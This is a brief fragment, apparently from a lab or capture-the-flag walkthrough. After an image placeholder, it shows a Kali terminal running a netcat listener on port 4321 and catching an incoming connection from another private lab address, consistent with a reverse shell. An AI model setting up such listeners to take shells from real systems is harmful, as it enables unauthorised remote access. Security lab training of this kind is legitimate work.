 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4321
listening on [any] 4321 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.103] 49141